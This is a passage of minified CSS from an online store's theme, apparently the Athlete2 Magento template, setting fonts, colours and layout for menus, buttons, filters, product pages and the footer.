font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea), .inputs-style--underlined :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus), .inputs-style--underlined :is( input:hover, input[type="text"]:hover, input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.frontlinedev.com/media/athlete2/default/contact-us-min.jpg);}.footer.content{font-family: 'Roboto', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(251, 251, 251);}.page-footer{background-image: url(https://www.frontlinedev.com/media/athlete2/Demos/au/footer-bg_1.jpg); background-position: right bottom; background-repeat: no-repeat; background-size: auto;}.footer.content{color: rgb(116, 116, 116);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(0, 0, 0);}.footer.content a{color: rgb(125, 125, 125);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(46, 46, 46);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(188, 188, 188);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(207, 238, 16);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content .items.-am-singleselect .amshopby-link-selected, .filter-options-content .swatch-option.selected + .am-shopby-swatch-label, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(207, 238, 16)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(207, 238, 16)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(207, 238, 16)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(207, 238, 16)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(207, 238, 16)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(207, 238, 16)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(207, 238, 16)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(207, 238, 16)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 